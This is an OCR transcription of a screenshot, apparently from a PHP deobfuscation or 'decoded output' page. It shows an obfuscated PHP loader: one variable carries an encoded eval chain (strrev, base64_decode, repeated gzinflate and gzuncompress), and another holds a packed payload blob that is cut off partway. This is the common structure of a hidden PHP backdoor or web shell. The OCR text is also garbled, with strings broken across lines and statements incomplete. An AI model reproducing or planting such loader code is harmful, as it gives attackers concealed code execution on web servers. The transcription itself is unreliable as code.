
Decoded Output
download
<?php
$Cyber
 = 
"ZXZhbCUyOCUyNnF1b3QlM0IlM0YlMjZndC
UzQiUyNnF1b3QlM0IuZ3p1bmNvbXByZXNzJTI4Z3p1bm
NvbXByZXNzJTI4Z3ppbmZsYXRlJTI4Z3ppbmZsYXRlJT
I4Z3ppbmZsYXRlJTI4YmFzZTY0X2RlY29kZSUyOHN0cn
JldiUyOCUyNENyaW1lJTI5JTI5JTI5JTI5JTI5JTI5JT
I5JTI5JTNC"
$Crime
 = 
"=oarQMtuoyVQH8ft3M5NoT6TQyUSpIoGpf
cOfx02t0MfUa+Vuf3Exx/r083R3G/8ZNtmCzDN6QPOba
j4xYO8rKEiwohQyWT26Xx7GQet+JnUxODflYFqCqOyqS
TN1grsnNXsshoCmQsSqhaSzH4EyjZe4/n3xYPI+cETzr
7VoaqdP1VWvIOoZPDkm6J2FCcV9Qrs627CQM2I3HD7RF
UQQqNhSMg8857+LQBiUi2i+xQtHZb2+s0HschWEJlb4
8/5MFiBCNi6ifxBEqaIC9ihXtesyePtvQP//Sgwbgx+1
3JdKUEuyZA/V73X7vP+vOP88/rGDcgWdDqN0agw5LftC
TMSRpRfroT8oki/feJ8G3eVC0K/CWYzyU8tLugCNyE1F
TlP0A5N3vBU6Fumvgq4l/9bmfGwJwim+U1mC0A8vHTwN
Lvfwd0pGhEMUweUFcOdVIxWjPhqAFLyQrJfFtRPWbRBC
eFoeapcUO7Vx/ZOLFbWHIz0hXeHWVZrAwccfzCdKc3iY